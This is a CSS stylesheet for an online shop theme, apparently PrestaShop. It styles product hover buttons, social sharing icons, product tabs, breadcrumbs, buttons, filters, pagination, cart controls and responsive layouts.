.functional_wrapper .add_to_wishlist:hover:before {background-position: 2px -59px;}
.functional_wrapper .add_to_compare:hover:before {background-position: -46px -58px;}
.functional_wrapper .quick-view:hover:before {background-position: -93px -59px;}

.func1,
.func2,
.func3 {
	position: relative;
	bottom: -400px;
	margin: 0 2px;
	transition-duration: .4s;
}

li.hovered .func1,
li.hovered .func2,
li.hovered .func3 {
	bottom: 0;
}

li .func1 {transition-delay: 0.1s;}
li .func2 {transition-delay: 0.15s;}
li .func3 {transition-delay: 0.2s;}

li.hovered .func1 {transition-delay: 0.1s;}
li.hovered .func2 {transition-delay: 0.15s;}
li.hovered .func3 {transition-delay: 0.2s;}

/*
@keyframes animationFrames{
  0% {
    opacity:0;
    transform:  translate(0px, -1000px);
  }
  50% {
    opacity:1;
    transform:  translate(0px, 415px);
  }
  65% {
    transform:  translate(0px, 365px);
  }
  75% {
    transform:  translate(0px, 410px);
  }
  90% {
    transform:  translate(0px, 380px);
  }
  100% {
    opacity:1;
    transform:  translate(0px, 400px);
  }
}
*/
li.hovered .add_to_wishlist,
li.hovered .add_to_compare,
li.hovered .quick-view {}

/*li.hovered .func1,
li.hovered .func2,
li.hovered .func3 {
  animation: animationFrames ease 0.6s;
  animation-iteration-count: 1;
  transform-origin: 50% 50%;
  animation-fill-mode:forwards;
  position: relative;
  display: inline-block;
}*/
/*
li.hovered .func1 {animation-delay: 0s;}
li.hovered .func2 {animation-delay: .3s;}
li.hovered .func3 {animation-delay: .6s;}

li:nth-child(2n+1).hovered .func1 {animation-delay: 0s;}
li:nth-child(2n+1).hovered .func2 {animation-delay: .6s;}
li:nth-child(2n+1).hovered .func3 {animation-delay: .3s;}


li:nth-child(3n+2).hovered .func1 {animation-delay: .6s;}
li:nth-child(3n+2).hovered .func2 {animation-delay: .3s;}
li:nth-child(3n+2).hovered .func3 {animation-delay: .0s;}


li:nth-child(5n+3).hovered .func1 {animation-delay: .6s;}
li:nth-child(5n+3).hovered .func2 {animation-delay: .0s;}
li:nth-child(5n+3).hovered .func3 {animation-delay: .3s;}


li:nth-child(7n+5).hovered .func1 {animation-delay: .3s;}
li:nth-child(7n+5).hovered .func2 {animation-delay: 0s;}
li:nth-child(7n+5).hovered .func3 {animation-delay: .6s;}


li:nth-child(11n+7).hovered .func1 {animation-delay: .3s;}
li:nth-child(11n+7).hovered .func2 {animation-delay: .6s;}
li:nth-child(11n+7).hovered .func3 {animation-delay: 0s;}
*/



/*/////////////////////////////////////////////////////////////////////////*/

/*box-shadow: inset 0 0 0 15px #9e00ad;*/
/*box-shadow: inset 0 0 0 0 #9e00ad;*/


/*/////////////////////////////////////////////////////////////////////////*/





#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing i,
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing i,
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing i,
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing i {display: none;}

#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing {
	text-indent: -9999px;
}
#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing,
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing {
	display: inline-block;
	width: 32px; height: 32px;
	border: none;
	box-shadow: none;
	border-radius: 30px;
	background-image: url(../img/product_socials.png);
	background-repeat: no-repeat;
	background-color: transparent;
}

#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing {
	background-image: url(../img/Pint.png);
}

#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing {background-position: -39px 0px;}
#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing:hover {background-position: -39px -38px;}

#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing {background-position: 0px 0px;}
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing:hover {background-position: 0px -38px;}

#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing {background-position: -117px 0px;}
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing:hover {background-position: -117px -38px;}

#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing {background-position: center top;}
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing:hover {background-position: center bottom;}

#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing:active,
#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing:focus,
#product .socialsharing_product .btn.btn-default.btn-twitter.social-sharing:active:focus,

#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing:active,
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing:focus,
#product .socialsharing_product .btn.btn-default.btn-facebook.social-sharing:active:focus,

#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing:active,
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing:focus,
#product .socialsharing_product .btn.btn-default.btn-google-plus.social-sharing:active:focus,

#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing:active,
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing:focus,
#product .socialsharing_product .btn.btn-default.btn-pinterest.social-sharing:active:focus {
	outline: none;
}




#product p.buttons_bottom_block,
#product .box-cart-bottom div {display: inline-block; margin-right: 3px;}

#product p.buttons_bottom_block #wishlist_button_nopop:before {display: none;}
#product p.buttons_bottom_block #wishlist_button_nopop {}
#product .nav-tabs > li {margin-right: 2px;}
#product .nav-tabs > li > a {
	font-family: 'Lato-Regular';
	font-size: 16px;
	text-transform: none;
	color: #222;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
	border-left: 1px solid #eee;
	border-bottom: 1px solid #eee;
	line-height: 32px;
	padding: 6px 25px;
	background: #eee;
}
#product .nav-tabs > li:hover > a,
#product .nav-tabs > li.active > a {background: #fff; border-bottom: 1px solid transparent;}

#product .tab-content {
	border-left: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-top: 0;
	padding-top: 20px;
}
#product #product_comments_block_tab div.comment .comment_details p.title_block strong {
	font-size: 20px; color: #222;
	font-weight: normal;
	font-family: 'Lato-Regular';
}
#product #product_comments_block_tab div.comment .comment_details em {
	font-family: 'Lato-Regular';
	font-size: 11px;
	color: #b5b3b3;
}
#product #product_comments_block_tab div.comment .comment_details .review_body {
	font-family: 'Lato-Regular';
	font-size: 14px;
	color: #222;
}
#product #product_comments_block_tab div.comment {border-bottom: 1px solid #eee;}
#product #product_comments_block_tab div.comment:last-child {border-bottom: none;}

#product #id_new_comment_form {background: #f7f7f7; padding: 30px;}

#product #new_comment_form #criterions_list li label {}

#product #new_comment_form textarea {margin-bottom: 20px;}

#product #new_comment_form_footer {clear: both; padding: 20px 30px; margin: 0 -15px; border-top: 1px solid #ededed;}


#product_comments_block_tab .fr .closefb {margin-left: 0;}

#product_comments_block_tab .fr {
	font-family: 'Lato-Bold';
	font-size: 12px;
    color: #222;
    text-transform: uppercase;
}

.pb-center-column #short_description_block #short_description_content p {padding-left: 0;}

.new_comment_form_wr + p {margin-bottom: 0;}

#product_comments_block_tab p.no_review,
.outorize {
	padding: 20px;
	font-family: 'Lato-Regular';
    font-size: 16px;
    text-transform: none;
    color: #222;
}

.outorize .login__link {
	margin-left: 0 !important;
	font-family: 'Lato-Bold';
    font-size: 16px;
    text-transform: none;
    color: #fca103;
}






/*/////////////////////////////////////////////////////////////////////////*/






.content_image {float: left; margin: 0px 30px 10px 0px;}
.content_scene_cat .content_scene_cat_bg {padding: 0;}


.breadcrumb {
	font-family: 'Lato-Regular';
	font-size: 14px;
	color: #b4b4b4;
	text-transform: none;
	display: block;
	padding: 1px 24px 16px 0;
	overflow: hidden;
	margin-bottom: 30px;
	position: relative;
	background: #fff;
	margin-top: 0px;
	z-index: 1;
}
.breadcrumb .navigation-pipe {display: none; }

.breadcrumb span.navigation_page {
	font-family: 'Lato-Regular';
	font-size: 14px;
	color: #b4b4b4;
	text-transform: none;
}
.breadcrumb span.navigation_page a {
	font-family: 'Lato-Regular';
	font-size: 14px;
	display: inline-block;
	text-transform: none;
	padding: 0 0 0 0;
	position: relative;
	z-index: 2;
	color: #222;
}
.breadcrumb a.home {
	font-family: 'Lato-Regular';
	font-size: 14px;
	color: #222;
	text-transform: none;
}
.breadcrumb a.home i {display: none;}
.breadcrumb a.home:before {display: none;}
.breadcrumb a:after {
  display: inline-block;
  content: "";
  width: 1px;
  height: 16px;
  transform: skewX(-20deg);
  background: #222;
  position: relative;
  right: 0px;
  top: 3px;
  z-index: -1;
  margin: 0 10px 0 10px;
}
.breadcrumb span.navigation_page a:hover {
  color: #222;
}
/*///////////////////////////////////////////////////////////////////*/


#product p.buttons_bottom_block #wishlist_button_nopop,
.product_button,
.button,
.cart_navigation .button-exclusive,
.button.button-medium.exclusive,
.button.exclusive-medium,

.button.button-medium {
	display: inline-block;
	min-width: 160px;
	padding: 0 10px;
	font-family: 'Lato-Bold';
	font-size: 12px;
	text-transform: uppercase;
	border: 1px solid #222;
	border-radius: 10px;
	height: 50px;
	line-height: 48px;
	transition-duration: .5s;
	background: transparent;
	color: #222;
	padding: 0 25px;
	white-space: nowrap;
	text-align: center;
	display: inline-block;
}

  .button.button-small {
    display: inline-block;
    min-width: 70px;
    padding: 0 10px;
    font-family: 'Lato-Bold';
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #222;
    border-radius: 10px;
    height: 32px;
    line-height: 30px;
    transition-duration: .5s;
    background: transparent;
    color: #222;
    padding: 0 25px;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
  }
    
    
        .button i.left,
    .cart_navigation .button-exclusive i.left,
    .cart_navigation .button-exclusive span i.left,
    .cart_navigation .button-exclusive i.icon-chevron-left,
    .button.button-medium.exclusive span i.left,
    .button.exclusive-medium span i.left,
    .button.button-small span i.left,
    .button.button-medium span i.left {
      display: none;}
     
          .button i.right,
    .cart_navigation .button-exclusive span i.right,
    .cart_navigation .button-exclusive i.right,
    .button.button-medium.exclusive span i.right,
    .button.exclusive-medium span i.right,
    .button.button-small span i.right,
    .button.button-medium span i.right {display: none;}
  

  #product p.buttons_bottom_block #wishlist_button_nopop:hover,
  .product_button:hover,
  .button:hover,
  .cart_navigation .button-exclusive:hover,
  .button.button-medium.exclusive:hover,
  .button.exclusive-medium:hover,
  .button.button-small:hover,
  .button.button-medium:hover {
    background: #222;
    border-color: #222;
    color: #fff;
  }

  #product p.buttons_bottom_block #wishlist_button_nopop:active,
  #product p.buttons_bottom_block #wishlist_button_nopop:focus,
  #product p.buttons_bottom_block #wishlist_button_nopop:active:focus,

  .product_button:active,
  .product_button:focus,
  .product_button:active:focus,

  .button:active,
  .button:focus,
  .button:active:focus,

  .cart_navigation .button-exclusive:active,
  .cart_navigation .button-exclusive:focus,
  .cart_navigation .button-exclusive:active:focus,

  .button.button-medium.exclusive:active,
  .button.button-medium.exclusive:focus,
  .button.button-medium.exclusive:active:focus,

  .button.exclusive-medium:active,
  .button.exclusive-medium:focus,
  .button.exclusive-medium:active:focus,

  .button.button-small:active,
  .button.button-small:focus,
  .button.button-small:active:focus,

  .button.button-medium:active,
  .button.button-medium:focus,
  .button.button-medium:active:focus {
    outline: none;
    text-decoration: none;
    background: #000;
    border-color: #000;
    color: #fff;
  }

  #add_to_cart .button,
  .button.button-medium.standard-checkout {
  	font-family: 'Lato-Bold';
    font-size: 12px;
    text-transform: uppercase;
    border: none;
    border-radius: 4px;
    height: 50px;
    line-height: 48px;
    border-radius: 10px;
    transition-duration: .5s;
    background: #222;
    color: #fff;
    padding: 0 25px;
    display: inline-block;
    margin-bottom: 10px;
  }
  #add_to_cart .button:hover,
  .button.button-medium.standard-checkout:hover {
  	text-decoration: none;
    background: #000;
    color: #fff;
  }
  #add_to_cart .button:active,
  #add_to_cart .button:focus,
  #add_to_cart .button:active:focus,
  .button.button-medium.standard-checkout:active,
  .button.button-medium.standard-checkout:focus,
  .button.button-medium.standard-checkout:active:focus {
  	outline: none;
    text-decoration: none;
    background: #000;
    border-left: 1px solid #000;
    border-right: 1px solid #000;
    color: #fff;
  }



div.checker.hover span,
div.checker span {
  background-image: url(../img/checkbox.png);
  background-repeat: no-repeat;
  background-position: 0px -25px;
}

div.checker span.checked,
div.checker.hover span.checked {
  background-position: 0px 0px;
}

input[type="button" i]:focus,
input[type="checkbox" i]:focus,
input[type="file" i]:focus,
input[type="hidden" i]:focus,
input[type="image" i]:focus,
input[type="radio" i]:focus,
input[type="reset" i]:focus,
input[type="submit" i]:focus,
input[type="file" i]:focus::-webkit-file-upload-button {
    outline-offset: 0px; outline: none;
}

/*	selectors */
div.selector,
div.selector span {
  background-image: url(../img/select.png);
  background-repeat: no-repeat;
  height: 34px;
  }
div.selector {background-position: 0px -40px;}
div.selector span {
  background-position: right 0px;
  line-height: 36px;
}
div.selector select {height: 34px;}




/*////////////////////////////////////////////////////////////////////////////////////////////*/







.copyright {
  background: #efefef;
  text-align: left;
}
.copyright a {
  display: inline-block;
  padding: 25px 0 20px;
  font-family: 'Lato-Regular';
  font-size: 14px;
  color: #666666;
}

.footer_payments {
  float: right;
  margin: 20px 0;
  white-space: nowrap;
}
.footer_payments li {
  width: 45px;
  height: 28px;
  display: inline-block;
}





#homefeatured + h3 {display: none;}




/*///////////////////////////////////////////////////////////////*/

.page-heading span.heading-counter {display: none;}

.color_to_pick_list a[style="background:#ffffff;"] {
    border: 1px solid #c4c4c4;
}


#layered_form .color-option {
  margin-left: 0;
  width: 20px;
  height: 20px;
  border-radius: 15px;
  top: 4px;
  position: relative;
  padding: 0;
  border: none;
}

#layered_form .color-option.on {
  background-image: url(../img/color_checked.png) !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;  
}

#layered_form .color-option.color_pick_white {
    border: 1px solid #c4c4c4;
}

#layered_form .color-option.color_pick_white.on {
    background-image: url(../img/color_check_white.png) !important;
}


body .ui-widget-content {
  background: #eaeaea;
  border: none;
  height: 2px;
}

body .ui-slider-range.ui-widget-header.ui-corner-all {background: #000;}

body .ui-slider-handle.ui-state-default.ui-corner-all {
  background: url(../img/ui_handler.png) no-repeat center center;
  border: none; top: -8px; cursor: pointer;
}

body .ui-slider-handle.ui-state-default.ui-corner-all:hover,
body .ui-slider-handle.ui-state-default.ui-corner-all:active,
body .ui-slider-handle.ui-state-default.ui-corner-all:focus,
body .ui-slider-handle.ui-state-default.ui-corner-all:active:focus {outline: none;}

#ul_layered_price_0 > label,
#layered_price_range {
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 13px;
	font-weight: normal;
	color: #000;
}



#product #attributes .selector {width: 100px!important;}
#product #attributes .selector span {width: 90px!important;}



#attributes .attribute_list #color_to_pick_list li a.color_pick.color_pick_white {
    border: 1px solid #c4c4c4;
}
#attributes .attribute_list #color_to_pick_list li.selected a.color_pick.color_pick_white:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 4px;
    left: 3px;
    width: 15px;
    height: 12px;
    background: url(../img/color_check_white.png) no-repeat center center;
}


#product.content_only #an_bootstraptabs {
    display: none;
}




#categories_block_left h2.title_block {margin-top: -4px; padding-top: 0;}


#categories_block_left li span.grower {
	display: block;
	background: #f1f1f1;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
}

#categories_block_left li span.grower.CLOSE:before {
	content: "";
	display: block;
	vertical-align: middle;
	width: 36px;
	height: 35px;
	background-image: url(../img/catalog_arrow.png);
	background-repeat: no-repeat;
	background-position: center;
	line-height: 30px;
	text-align: center;
}

#categories_block_left li span.grower.CLOSE:hover:before {
	background-color: #fff;
	border-left-color: #e9e9e9;
	border-right-color: #e9e9e9;
}


#categories_block_left li span.grower.OPEN:before {
	content: "";
	display: block;
	vertical-align: middle;
	width: 36px;
	height: 35px;
	background-image: url(../img/catalog_arrow.png);
	background-repeat: no-repeat;
	line-height: 30px;
	text-align: center;
	background-position: center;
	transform: rotateX(180deg);
	background-color: #fff;
}


/*///////////////////////////////////////////////////////////////*/

li#grid a {
  display: inline-block;
  width: 20px; height: 20px;
  overflow: hidden;
  position: relative;
  top: 6px;
  font-size: 0;
}
li#list a {
  display: inline-block;
  width: 23px; height: 20px;
  overflow: hidden;
  position: relative;
  top: 6px;
}
li#grid a:hover, li#list a:hover {cursor: pointer;}
li#grid a i {
  width: 20px; height: 20px;
  display: block;
  position: relative;
  background-image: url(../img/grid_list.png);
  background-repeat: no-repeat;
  background-position: 0px 3px;
}
li#grid a:hover i {
   background-position: 0px -22px;
}
li#grid.selected a i {
   background-position: 0px -22px;
}

li#list a i {
  width: 23px; height: 20px;
  display: block;
  position: relative;
  background-image: url(../img/grid_list.png);
  background-repeat: no-repeat;
  background-position: -24px 3px;
}
li#list a:hover i {background-position: -24px -22px;}
li#list.selected a i {background-position: -24px -22px;}


.compare-form {float: right; margin-top: 11px;}

.showall, .pagination {display: inline-block; vertical-align: top;}
.showall {margin: 9px 20px 10px 0; float: left;}

#pagination,
#pagination_bottom {
	width: 100%;
    text-align: center;
}

.show_all {
	height: 32px;
	min-width: 97px;
	line-height: 32px;
	color: #fff;
	background: #222;
	border: none;
	border-radius: 8px;
	transition-duration: 0.5s;
}
.show_all:hover {
	background: #000;
	text-decoration: none;
}
.show_all:active,
.show_all:focus,
.show_all:active:focus {
	background: #000;
	color: #fff;
	border-left: 1px solid #000;
	border-right: 1px solid #000;
	outline: none;
	text-decoration: none;
}

.bt_compare {
	background: none;
	box-shadow: none;
	border: none;
	text-shadow: none;
	font-family: 'lato-Regular';
	font-size: 14px;
	color: #222;
	padding: 0 0 0 0;
}
.bt_compare:before {
	content: "";
	display: inline-block;
	width: 24px; height: 20px;
	background: url(../img/comp.png) no-repeat center center;
	position: relative; top: 6px;
}
.bt_compare strong {font-weight: normal;}
.bt_compare:active,
.bt_compare:focus,
.bt_compare:active:focus {outline: none; text-decoration: none;}

.product-count {
	font-family: 'lato-Regular';
	font-size: 14px;
	color: #bcbcbc;
	margin: 18px 24px 10px 0;
}

.sortPagiBar div#uniform-nb_item {width: 75px !important;}

.sortPagiBar div#uniform-nb_item > span {width: 65px !important;}

ul.product_list.list > li .product-flags .discount {display: none;}

ul.product_list.list > li .product-name {text-align: left;}

ul.product_list.list > li:first-child .product-container {border-top: none; padding-top: 0;}


ul.product_list.list li .star_content {display: inline-block; vertical-align: text-top;}
ul.product_list.list li .nb-comments {
	display: inline-block; vertical-align: top;
	font-family: 'Lato-Regular';
	font-size: 14px;
	color: #222;
	line-height: 16px;
}

.top-pagination-content #pagination .pagination {display: none;}
.top-pagination-content #pagination {float: left; width: 120px; margin-top: 3px;}
.top-pagination-content .product-count {float: left;}

.bottom-pagination-content .compare-form,
.bottom-pagination-content .showall,
.bottom-pagination-content .product-count {display: none;}

.content_sortPagiBar.clearfix {margin-bottom: 11px;}

/*///////////////////////////////////////////////////////////////*/

ul.product_list.list .functional_wrapper {display: none;}
ul.product_list.list > li .product-desc {
    font-family: 'Lato-Regular';
    font-size: 14px;
    color: #222;
    line-height: 20px;
    display: block;
    margin-bottom: 15px;
}
ul.product_list .color-list-container ul li {
    float: left;
    position: relative;
    margin: 0 6px 6px 0;
    padding: 0;
    clear: none;
    width: 26px;
    height: 26px;
}
ul.product_list .color-list-container ul li a {
    display: block;
    height: 28px;
    border-radius: 4px;
    width: 28px;
    cursor: pointer;
}
.color_to_pick_list a[style="background:#ffffff;"] {
    border: 1px solid #c4c4c4;
}
ul.product_list.list > li .right-block .right-block-content .content_price .price {
    display: inline-block;
}

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    font-family: 'Lato-Regular';
    font-size: 16px;
    font-weight: normal;
    color: #222;
    line-height: 16px;
    cursor: pointer;
}
ul.product_list .functional-buttons div.wishlist a:before {
    content: '';
    display: inline-block;
    width: 24px;
    height: 20px;
    background: url(../img/wish.png) no-repeat center center;
    position: relative;
    top: 4px;
}
ul.product_list .functional-buttons div.compare a:before {
    content: '';
    display: inline-block;
    width: 24px;
    height: 20px;
    background: url(../img/comp.png) no-repeat center center;
    position: relative;
    top: 5px;
    margin-right: 5px;
}
ul.product_list.grid .availability,
ul.product_list.grid .color-list-container,
ul.product_list.grid > li .product-container .functional-buttons,
ul.product_list.grid > li .product-container .product-desc,
ul.product_list.grid > li .product-container .product-flags {display: none;}

/*///////////////////////////////////////////////////////////////*/

.cart_quantity .cart_quantity_button .cart_quantity_down.btn.btn-default.button-minus {
      display: inline-block;
    background: url(../img/catalog_arrow.png) no-repeat center center #e9e9e9;
    height: 32px;
    width: 31px;
    vertical-align: middle;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    font-size: 0;
}
.cart_quantity .cart_quantity_button .cart_quantity_up.btn.btn-default.button-plus {
      display: inline-block;
    background: url(../img/catalog_arrow.png) no-repeat center center #e9e9e9;
    height: 32px;
    width: 31px;
    vertical-align: middle;
    transform: rotateX(180deg);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    font-size: 0;
}
.cart_quantity .cart_quantity_button .cart_quantity_input.form-control {
  display: inline-block;
    vertical-align: middle;
    width: 35px;
    height: 32px;
    padding: 0 6px;
    background: #fff;
    border-top: 1px solid #e9e9e9 !important;
    border-bottom: 1px solid #e9e9e9 !important;
    border-left: none !important;
    border-right: none !important;
    font-family: 'Lato-Regular';
    font-size: 14px;
    margin: 0 -4px;
    text-align: center;
    line-height: 30px;
}

.cart_quantity .cart_quantity_button .cart_quantity_input.form-control:active,
.cart_quantity .cart_quantity_button .cart_quantity_input.form-control:focus,
.cart_quantity .cart_quantity_button .cart_quantity_input.form-control:active:focus {outline: none; box-shadow: none;}


  .btn.button-plus:hover,
  .btn.button-plus:active,
  .btn.button-plus:focus,
  .btn.button-plus:active:focus,
  .btn.button-minus:hover,
  .btn.button-minus:active,
  .btn.button-minus:focus,
  .btn.button-minus:active:focus {text-decoration: none!important;}


.button-minus.product_quantity_down,
.button-plus.product_quantity_up {
  display: inline-block;
  background: url(../img/catalog_arrow.png) no-repeat center center #e9e9e9;
  height: 32px; width: 31px;
  vertical-align: middle;
}


.button-plus.product_quantity_up {
  transform: rotateX(180deg);
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.button-minus.product_quantity_down {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}


#quantity_wanted_p input {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 32px;
  padding: 0 6px;
  border-top: 1px solid #e9e9e9 !important;
  border-bottom: 1px solid #e9e9e9 !important;
  border-left: none !important;
  border-right: none !important;
  font-family: 'Lato-Regular';
  font-size: 14px;
  margin: 0 -4px;
  text-align: center;
  line-height: 30px; }
#quantity_wanted_p input:focus {outline: none;}
#quantity_wanted_p input::-webkit-outer-spin-button,
#quantity_wanted_p input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
#quantity_wanted_p input[type='number'] {
    -moz-appearance: textfield;
}





#cart_summary tbody td.cart_avail span {
  display: inline-block;
    min-width: 60px;
    height: 24px;
    line-height: 23px;
    font-family: 'Lato-Regular';
    background: #222;
    font-size: 10px;
    margin: 0;
    padding: 0 12px;
    color: #fff;
    text-align: center;
    border-radius: 5px;
    vertical-align: middle;
    border: none;
    font-weight: normal;
}

.cart_description .product-name a {
  font-family: 'Lato-Regular';
  font-size: 16px;
  color: #222;
}
.cart_description .product-name {margin-bottom: 0;}

#cart_summary tbody td.cart_description small a,
#cart_summary tbody td.cart_description small {
  font-family: 'Lato-Regular';
  font-size: 12px;
  text-transform: uppercase;
  color: #222;
}

.price.text-right .price {
  font-family: 'Lato-Bold';
  font-weight: normal;
  font-size: 16px;
  color: #222;
}

.price.text-right > li {display: inline-block;}

#order.order.hide-left-column.hide-right-column .table-bordered > thead > tr > th {
  font-family: 'Lato-Regular';
  font-weight: normal;
  font-size: 12px;
  text-transform: uppercase;
  color: #c7c7c7;
}

 

.cart_total span.price {
  font-family: 'Lato-Bold';
  font-weight: normal;
  font-size: 16px;
  color: #222;
}

.cart_delete a.cart_quantity_delete, a.price_discount_delete {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../img/delete_cart.png) no-repeat center center;
    transition-duration: 0.5s;
    position: relative;
    top: 4px;
}
.cart_delete a.cart_quantity_delete .icon-trash {display: none;}

#cart_summary tbody tr {border-bottom: 1px solid #e8e8e8;}
#cart_summary tbody tr:last-child {border-bottom: none;}

#order #cart_summary tfoot td.text-right {
  font-family: 'Lato-Regular';
  font-size: 16px;
  font-weight: normal;
  color: #222;
}
#order #cart_summary tfoot td.text-right + .price {
  font-family: 'Lato-Bold';
  font-size: 16px;
  font-weight: normal;
  color: #222;
  display: table-cell;
}

#order #cart_summary tfoot td.text-right + .price span {
  font-family: 'Lato-Bold';
  font-size: 18px;
  font-weight: normal;
  color: #222;
}

.table tfoot > tr > td {padding-right: 25px;}

.cart_description .hook-reviews .nb-comments {display: none;}
.cart_description .hook-reviews  {padding-top: 5px;}

#order .table-bordered,
#order .table-bordered > tfoot > tr > td,
#order .table-bordered > thead > tr > th,
#order .table-bordered > tbody > tr > td {border: none;}

#cart_summary thead th.cart_product.first_item {text-align: left; padding-left: 15px;}
#cart_summary tbody td.cart_total,
#cart_summary thead th.cart_total.item.last_item {padding-right: 30px;}




/*///////////////////////////////////////////////////////////////*/

@media (min-width: 767px) {
	#block_top_menu.diff {
	    position: fixed;
	    background: #fff;
	    top: 0;
	    left: 0;
	    right: 0;
	    margin-top: 0;
	    z-index: 20;
	}
}

/*///////////////////////////////////////////////////////////////*/

.brandslider_wr {
  background: #fafafb;
  border-top: 1px solid #eeeef0;
  border-bottom: 1px solid #eeeef0;
  padding: 30px 0;
}

.brandslider_wr #an_brandslider-block {padding: 0 40px;}

#an_brandslider-block .owl-controls .owl-prev,
#an_brandslider-block .owl-controls .owl-next {
  width: 36px;
  height: 40px;
  top: -6px;
}

#an_brandslider-block .owl-controls .owl-prev {
  left: -36px;
}
#an_brandslider-block .owl-controls .owl-next {
  right: -36px;
  background-position: -77px 10px;
}
#an_brandslider-block .owl-controls .owl-next:hover {
    background-position: -77px -71px;
}

#homepage-slider .bx-wrapper .bx-pager {
  width: 1170px;
  left: 50%;
  transform: translateX(-50%);
  text-align: left;
}






/*///////////////////////////////////////////////////////////////*/











@media (max-width: 1199px) {
  .advantage_wr {padding: 53px 10px 12px 10px;}
  .advantage_wr p {font-size: 14px;}
  .newsletter {padding-bottom: 64px;}
  li .func1, li .func2, li .func3 {animation: none; top: 0;}
  .functional_wrapper .add_to_wishlist,
  .functional_wrapper .add_to_compare,
  .functional_wrapper .quick-view {display: inline-block;}
  ul.product_list.grid li .button-container {display: block;}
}

@media (max-width: 991px) {
  .advantage_wr {height: 182px;}
  .newsletter {padding: 20px 20px 52px;}
  .bottom_slider {padding: 0 20px 0 20px;}
  .bottom_slider .owl-controls .owl-nav .owl-next {right: -10px;}
  .bottom_slider .owl-controls .owl-nav .owl-prev {left: -10px;}
  #search_block_top .looking {display: block; margin-bottom: 20px;}
  #homepage-slider .bx-wrapper .bx-pager {width: 970px;}
}

@media (max-width: 767px) {
	#header {margin-bottom: 0 !important;}
	.an-static-block a {margin-bottom: 30px; max-width: 480px; margin-left: auto; margin-right: auto;}
	.cart_icon,
	.search_icon {margin-top: 15px; margin-bottom: 20px;}
  .copyright {text-align: center;}
  ul#payments_footer {float: none; margin: 0 auto 0 auto;}
  #buy_from_us {margin-bottom: 30px;}
  .fast_navs_wr,
  .big_sale_wr {max-width: 480px; margin: 0 auto 30px auto;}
  #fast_navs {margin-bottom: 0;}
  .advantage_wr {max-width: 480px; margin: 0 auto 50px auto;}
  .socials_wr {text-align: center;}
  #social_block {position: static; transform: translateX(0);}
  .sf-menu li li li a {padding-bottom: 15px;}
  #search_block_top #search_query_top {width: 276px;}
  #homepage-slider .homeslider-description .container {width: 80vw;}
  #homepage-slider .bx-wrapper .bx-prev {left: 4px;}
  #homepage-slider .bx-wrapper .bx-next {right: 4px;}
  #languages-block-top ul, #currencies-block-top ul {right: auto; left: 0;}
  #new_comment_form input, #new_comment_form textarea,
  #new_comment_form label {width: 100%; float: none;}
  #new_comment_form #criterions_list label {width: auto; display: block; float: none; margin-right: 0;}
  .fr {left: 0;}
  .product_button {min-width: 98px; padding: 0 10px;}
  #product .nav-tabs > li > a {padding: 6px 10px;}
  #homepage-slider .bx-wrapper .bx-pager {width: 80vw;}
  .footer_payments {float: none;}

}

@media (max-width: 481px) {
  #block_top_menu li.category-thumbnail {display: none;}
  .cart_icon {margin-right: 8px;}
  .header_user_info {margin-right: 10px;}
  .search_icon {margin-right: 0;}
  #search_block_top .btn.button-search {display: block; margin: 20px auto;}
  #thumbs_list {width: 286px;}
}